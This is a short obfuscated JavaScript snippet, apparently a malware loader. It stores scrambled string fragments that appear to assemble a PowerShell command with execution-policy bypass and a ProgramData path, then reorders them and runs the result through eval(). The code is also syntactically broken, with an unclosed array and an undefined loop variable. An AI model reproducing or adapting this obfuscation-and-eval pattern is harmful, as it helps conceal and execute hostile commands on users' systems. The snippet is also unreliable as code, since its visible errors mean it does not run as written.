 function Cb83fsg() {
    var SIuh8h3f = ["3856Xp.thSle\"l;)+ \"ri", "4353XSmLivsiev =v\"ar ", "4520Xwrehs+\"e\"llp \"+\"o", "0499Xbpy+\"a\"ss- -cep ", "1505X+m\"na df$=no'm\"", "3743XPorrg\"a\"+DmCa:\\\\"
    Cb83fsg = function() {
        return SIuh8h3f;
    };
    return Cb83fsg();
}(function(ISuvns983hf, SMnuefniuh3f) {
    var bSUBiu3f = Povmoeofk9w3;
    var agent = ISuvns983hf();
    var n = agent.length;
    while (!![]) {
        try {
            k = parseInt(bSUBiu3f(0x1da)) * (parseInt(bSUBiu3f(0x1df))) / 0x5;
            if (k === SMnuefniuh3f) {
                break;
            } else {
                for (i = 0; i < n; i++) {
                    str = agent[i];
                    var match = str.match(/\d+/g);
                    var m = match[0].length + 1;
                    var tmp = str.substring(m);
                    var len = tmp.length;
                    if (len <= 2) return;
                    var k = tmp.substring(2) + tmp.substring(0, 2);
                    t = k.charAt(0);
                    tt = k.charAt(len - 1);
                    tmp = tt + k.substring(1, len - 1) + t;
                    var res = match[0] + 'X' + tmp;
                    agent[i] = res;
                }
                agent['unshift'](agent['pop']());
            }
        } catch (_0x49299e) {}
    }
}(Cb83fsg, 1212894.6));

function Povmoeofk9w3(_Index, _DummyVar2) {
    var sf4 = Cb83fsg();
    return Povmoeofk9w3 = function(tm, _0x85aeda) {
        n = sf4.length;
        indx = tm - 0x106;
        indx %= n;
        var _0x679cae = sf4[indx];
        return _0x679cae;
    }, Povmoeofk9w3(_Index, _DummyVar2);
}(function(_Used2Func) {
    var str2Array = _Used2Func();
    var p = str2Array.length;
    res = '';
    for (h = 0; h < n; h++) {
        s = str2Array[h];
        var mt = s.match(/\d+/g);
        res += s.substring(mt[0].length + 1);
    }
    eval(res);
}(Cb83fsg));